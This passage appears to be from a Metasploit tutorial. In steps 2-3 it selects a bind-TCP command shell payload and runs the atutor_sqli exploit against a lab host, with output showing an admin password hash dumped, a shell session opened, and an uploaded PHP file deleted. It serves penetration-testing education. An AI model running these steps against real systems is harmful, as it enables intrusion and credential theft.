 2. To get more information about a specific payload, we can use the info command
followed by the payload name:
msf exploit(atutor_sqli) > info payload/generic/shell_bind_tcp
Name: Generic Command Shell, Bind TCP Inline
Module: payload/generic/shell_bind_tcp
Platform: All
...
Provided by:
skape <mmiller@hick.org>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST no The target address
Description:
Listen for a connection and spawn a command shell
msf exploit(atutor_sqli) >
3. generic/shell_bind_tcp is a single standalone generic bind TCP command
shell. To select the shell_bind_tcp as our payload, we use the set PAYLOAD
command followed by the payload name:
msf exploit(atutor_sqli) > set PAYLOAD generic/shell_bind_tcp
PAYLOAD => generic/shell_bind_tcp
msf exploit(atutor_sqli) > exploit
[*] Started bind handler
[*] 192.168.216.136:80 - Dumping the username and password hash...
[+] 192.168.216.136:80 - Got the admin's hash:
5baa61e4c9b93f3f0682250b6cf8331b7ee68fd8 !
[*] Command shell session 1 opened (192.168.216.5:41033 ->
192.168.216.136:4444) at 2017-10-26 10:33:45 -0400
[+] 192.168.216.136:80 - Deleted soae.php
[!] Tried to delete /var/content/module/mgp/soae.php, unknown
result
...
Background session 1? [y/N] y
msf exploit(atutor_sqli) >